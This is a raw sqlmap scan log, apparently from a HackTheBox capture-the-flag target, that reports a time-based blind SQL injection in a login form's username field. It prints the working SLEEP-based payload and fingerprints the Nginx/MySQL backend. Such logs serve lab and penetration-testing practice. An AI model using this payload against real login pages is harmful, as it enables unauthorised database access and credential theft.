 [13:57:25] [WARNING] heuristic (basic) test shows that GET parameter 'action' might not be injectable
[13:57:25] [INFO] testing for SQL injection on GET parameter 'action'
[13:57:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:57:26] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:57:26] [INFO] testing 'Generic inline queries'
[13:57:26] [INFO] testing 'Generic UNION query (97) - 1 to 10 columns'
[13:57:26] [WARNING] GET parameter 'action' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 158 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 8248 FROM (SELECT(SLEEP(5)))MQbb) AND 'mCvC'='mCvC&password=admin
---
[13:57:26] [INFO] the back-end DBMS is MySQL
[13:57:26] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to preve
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12
[13:57:27] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/faculty.htb'
[13:57:27] [WARNING] your sqlmap version is outdated